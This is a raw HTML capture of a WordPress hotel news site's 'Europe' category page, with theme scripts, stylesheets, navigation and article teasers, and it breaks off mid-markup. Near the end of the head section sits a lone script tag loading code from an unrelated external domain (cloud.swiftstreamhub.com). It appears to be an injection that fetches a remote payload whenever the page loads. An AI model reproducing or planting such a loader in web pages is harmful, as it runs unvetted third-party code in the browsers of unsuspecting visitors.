

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hotelspaper.com/category/hotels/europe/?filter_by=popular7
body_size: 15127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Europe | HotelsPaper</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://hotelspaper.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//checkout.stripe.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Feed" href="http://hotelspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Comments Feed" href="http://hotelspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HotelsPaper &raquo; Europe Category Feed" href="http://hotelspaper.com/category/hotels/europe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hotelspaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='http://hotelspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://hotelspaper.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-jquery-ui-cupertino-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/jquery-ui-cupertino.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='simpay-public-pro-css' href='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/css/public-pro.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://hotelspaper.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://hotelspaper.com/wp-json/" /><link rel="alternate" type="application/json" href="http://hotelspaper.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hotelspaper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hotelspaper.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/hotelspaper.com\/wp-admin\/","wpRestNonce":"bb90da04b7","wpRestUrl":"http:\/\/hotelspaper.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/hotelspaper.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="http:\/\/hotelspaper.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-footer-wrapper::before {
        background-image: url('http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_Hotel_Atlantis_News.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://hotelspaper.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://hotelspaper.com/category/hotels/",
                                "name": "Hotels"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://hotelspaper.com/category/hotels/europe/",
                                "name": "Europe"                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-europe category-6 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-18"><a href="http://hotelspaper.com/">News</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="http://hotelspaper.com/hotels-awards-2020/">Hotels Awards 2020</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#">Economy &#8211; Market</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Hotels<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/america/">America</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/asia/">Asia</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/europe/">Europe</a></li>
	<li class="menu-item-0"><a href="http://hotelspaper.com/category/hotels/restoftheworld/">Rest of the World</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#">Statistics</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://hotelspaper.com/67-2/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://hotelspaper.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://hotelspaper.com/">
			<img class="td-retina-data"  data-retina="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_544_180.png" src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper.png" alt="Hotels Paper" title="Hotels Paper" width="272"/>
			<span class="td-visual-hidden">HotelsPaper</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="http://hotelspaper.com/">
			<img src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_140_48.png" alt="Hotels Paper" title="Hotels Paper"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="http://hotelspaper.com/">
			<img class="td-retina-data" data-retina="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper_544_180.png" src="http://hotelspaper.com/wp-content/uploads/2018/05/HotelsPaper.png" alt="Hotels Paper" title="Hotels Paper"/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18"><a href="http://hotelspaper.com/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-442"><a href="http://hotelspaper.com/hotels-awards-2020/">Hotels Awards 2020</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="#">Economy &#8211; Market</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6974b29f6d395_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6974b29f6d395" ><script>var block_td_uid_1_6974b29f6d395 = new tdBlock();
block_td_uid_1_6974b29f6d395.id = "td_uid_1_6974b29f6d395";
block_td_uid_1_6974b29f6d395.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6974b29f6d395_rand","tdc_css_class":"td_uid_1_6974b29f6d395_rand","tdc_css_class_style":"td_uid_1_6974b29f6d395_rand_style"}';
block_td_uid_1_6974b29f6d395.td_column_number = "3";
block_td_uid_1_6974b29f6d395.block_type = "td_block_mega_menu";
block_td_uid_1_6974b29f6d395.post_count = "5";
block_td_uid_1_6974b29f6d395.found_posts = "6";
block_td_uid_1_6974b29f6d395.header_color = "";
block_td_uid_1_6974b29f6d395.ajax_pagination_infinite_stop = "";
block_td_uid_1_6974b29f6d395.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_1_6974b29f6d395);
</script><div id=td_uid_1_6974b29f6d395 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" class="td-image-wrap" title="A Few Cool Hotels in 2019"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Few Cool Hotels in 2019"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" title="A Few Cool Hotels in 2019">A Few Cool Hotels in 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/" rel="bookmark" class="td-image-wrap" title="Thai Minor International invests $226 million in Spain’s NH Hotels"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Thai-Minor-International-NH-hotels-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Thai Minor International NH hotels" title="Thai Minor International invests $226 million in Spain’s NH Hotels"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/" rel="bookmark" title="Thai Minor International invests $226 million in Spain’s NH Hotels">Thai Minor International invests $226 million in Spain’s NH Hotels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
